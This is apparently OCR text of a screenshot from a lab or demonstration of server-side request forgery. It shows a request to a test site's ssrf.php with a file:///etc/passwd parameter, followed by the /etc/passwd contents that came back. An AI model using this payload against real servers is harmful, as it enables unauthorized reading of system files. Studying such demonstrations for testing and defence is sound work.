 www.webtester.com/exec/exec
http://www.webtester.com/ssrf.php?url=file:///etc/passwd
1
W
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:104:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:105:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:106:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:107:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:110::/home/syslog:/bin/false messagebus:x:105:112::/var/run/dbus:/bin/false uuidd:x:106:113::/run/uuidd:/bin/false avahi:x:107:116:Avahi
mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/bin/false whoopsie:x:109:118::/nonexistent:/bin/false avahi-autoipd:x:110:122:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false kernoops:x:112:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false pulse:x:113:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:114:126:RealtimeKit,,,:/proc:/bin/false saned:x:115:127::/var/lib/saned:/bin/false
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false colord:x:117:128:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:118:7:HPLIP system
user,,,:/var/run/hplip:/bin/false lightdm:x:119:129:Light Display Manager:/var/lib/lightdm:/bin/false moonteam:x:1000:1000:moonteam,,,:/home/moonteam:/bin/bash
mysql:x:120:132:MySQL Server,,,:/nonexistent:/bin/false sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin